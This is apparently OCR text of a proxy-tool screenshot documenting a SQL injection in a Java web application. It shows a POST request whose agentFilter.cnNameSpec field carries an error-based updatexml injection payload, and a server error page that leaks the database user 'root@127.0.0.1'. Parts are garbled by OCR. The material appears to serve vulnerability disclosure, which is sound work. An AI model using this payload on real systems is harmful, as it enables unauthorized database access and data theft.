 Request
Pretty Raw Hex \n
1 POST /agent/ HTTP/1.1
2 Host: 127.0.0.1
3 Cookie: JSESSIONID=5319876C750D96E0C5CA8A1B6859729E; acw_tc=
ac11000116716896011403275e01082c
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:107.0)
Gecko/20100101 Firefox/107.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 239
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 agentFilter.cnNameSpec=
0'+and+updatexml+1.e(1,concat+1.e(0x7e,(user+1.e()),0x7e),3)#
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
<h1>
HTTP状态 500 - 内部服务器错误
</h1>
<hr class="line" />
<p>
<b>
类型
</b>
异常报告
</p>
<p>
<b>
消息
</b>
XPATH syntax error: &#39;~root@127.0.0.1~&#39;
</p>
<p>
<b>
描述
</b>
服务器遇到一个意外的情况，阻止它完成请求。
</p>
<p>
<b>
例外情况
</b>
</p>
<pre>
cn.cz.hz.common.exceptions.DBAccessException: XPATH syntax error:
&#39;~root@127.0.0.1~&#39;
Search...
0 matches